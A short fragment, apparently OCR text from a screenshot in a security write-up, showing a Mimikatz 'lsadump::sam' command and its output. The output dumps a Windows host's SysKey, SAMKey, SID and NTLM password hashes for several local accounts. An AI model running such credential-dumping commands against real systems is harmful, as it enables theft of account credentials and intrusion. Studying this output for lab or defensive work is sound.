 mimikatz # lsadump::sam
Domain : WIN-RBE37ARE2C7
SysKey : 2c1e43ba602df5e96f808aab3fba87c7
Local SID : S-1-5-21-267205445-30266998-1520644321
SAMKey : a66803533be4799fdbf9e4c6cfbab7e4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 3008c87294511142799dca1191e69a0f
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Admin
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003e9 (1001)
User : l1nk